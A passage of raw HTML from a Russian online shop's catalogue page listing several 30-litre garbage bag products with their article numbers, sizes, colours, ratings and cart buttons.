            <span id="bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_price"></span>
            <span id="bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_118_047d4fb7f45644fb84c763efccc6974b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="16"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_118_047d4fb7f45644fb84c763efccc6974b_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-12-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/529/xomv23a0z7qk7qd167zqi752hzyxtx77.jpg">
                <span class="image">
                                    <img src="/upload/iblock/529/xomv23a0z7qk7qd167zqi752hzyxtx77.jpg"/ alt="image">
                                    <img src="/upload/iblock/d86/d8667a521a7a43dfe29cec85574eb613.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>30053001</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-12-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 30 л, 12 мкм, ПНД, черные, в рулоне 30 штук, 50х60 см, EXTRA</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.22</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_118_047d4fb7f45644fb84c763efccc6974b_quantity"
                                   name="quantity"
                                   value="24"
                                   min="24">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_118_047d4fb7f45644fb84c763efccc6974b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="118">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="118" data-id="118">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3487917369_118_047d4fb7f45644fb84c763efccc6974b_secondpict"></span>
            <span id="bx_3487917369_118_047d4fb7f45644fb84c763efccc6974b_pict_slider"></span>
            <span id="bx_3487917369_118_047d4fb7f45644fb84c763efccc6974b_price"></span>
            <span id="bx_3487917369_118_047d4fb7f45644fb84c763efccc6974b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_119_1abc121166c90f62886d9757840732ef" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="17"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_119_1abc121166c90f62886d9757840732ef_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-12-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/2e0/ajf2q63pw9n8lljaaiabi300acjjd3l8.jpg">
                <span class="image">
                                    <img src="/upload/iblock/2e0/ajf2q63pw9n8lljaaiabi300acjjd3l8.jpg"/ alt="image">
                                    <img src="/upload/iblock/991/99160f7f1e09028e5f0fa5c96e7801d3.jpg"/ alt="image">
                                    <img src="/upload/iblock/2a2/2a2df46ed000d3e344664242b80479ec.jpg"/ alt="image">
                                    <img src="/upload/iblock/b01/b01e482ac04a6d3960a65f0fc7b852ec.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3050500</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-12-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 30 литров, 50 штук, 12 мкм, черные, 50х60 см, EXTRA</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.13</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_119_1abc121166c90f62886d9757840732ef_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_119_1abc121166c90f62886d9757840732ef_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="119">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="119" data-id="119">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3487917369_119_1abc121166c90f62886d9757840732ef_secondpict"></span>
            <span id="bx_3487917369_119_1abc121166c90f62886d9757840732ef_pict_slider"></span>
            <span id="bx_3487917369_119_1abc121166c90f62886d9757840732ef_price"></span>
            <span id="bx_3487917369_119_1abc121166c90f62886d9757840732ef_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="18"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/3af/xkul6w0aa2mhyix3g0k5l3rm0otig48k.png">
                <span class="image">
                                    <img src="/upload/iblock/3af/xkul6w0aa2mhyix3g0k5l3rm0otig48k.png"/ alt="image">
                                    <img src="/upload/iblock/554/554b022e04c0cd0f09501795446614e0.jpg"/ alt="image">
                                    <img src="/upload/iblock/305/3055d0c9c7a9b2592dcd98a210a03725.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020101</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, синие , ПСД, Премиум (в рулоне 20 штук, 50х60 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.22</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity"
                                   name="quantity"
                                   value="24"
                                   min="24">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="53">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="53" data-id="53">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_secondpict"></span>
            <span id="bx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider"></span>
            <span id="bx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price"></span>
            <span id="bx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="19"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack5195/" class="detail-slider" data-src="/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg">
                <span class="image">
                                    <img src="/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020102</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack5195/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, фиолетовые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2p6JXC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13345">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13345" data-id="13345">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2p6JXC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5_secondpict"></span>
            <span id="bx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5_pict_slider"></span>
            <span id="bx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5_price"></span>
            <span id="bx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13348_f9929c205513350452dedbb451b25159" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="20"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13348_f9929c205513350452dedbb451b25159_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-l-v-rulone-20-shtuk-psd-20-mkm-serye/" class="detail-slider" data-src="/upload/iblock/2bf/2bfc6f384e1bff68479867c2d0e12e59.jpg">
                <span class="image">
                                    <img src="/upload/iblock/2bf/2bfc6f384e1bff68479867c2d0e12e59.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020105</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-l-v-rulone-20-shtuk-psd-20-mkm-serye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, серые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13348_f9929c205513350452dedbb451b25159_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_YNyGrM'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13348_f9929c205513350452dedbb451b25159_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13348">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13348" data-id="13348">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_YNyGrM'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13348_f9929c205513350452dedbb451b25159_secondpict"></span>
            <span id="bx_3487917369_13348_f9929c205513350452dedbb451b25159_pict_slider"></span>
            <span id="bx_3487917369_13348_f9929c205513350452dedbb451b25159_price"></span>
            <span id="bx_3487917369_13348_f9929c205513350452dedbb451b25159_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="21"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack51957660/" class="detail-slider" data-src="/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg">
                <span class="image">
                                    <img src="/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020103</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack51957660/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, красные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_gZyrG1'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13346">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13346" data-id="13346">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
